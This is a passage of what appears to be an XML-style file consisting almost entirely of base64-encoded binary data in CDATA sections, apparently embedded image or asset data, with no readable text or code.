usnycPPaU8lOC+OT3F26qdcVD1t4vyXc1hZLx4aarFmD0ihROsc1YYHBSKSnsycetg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
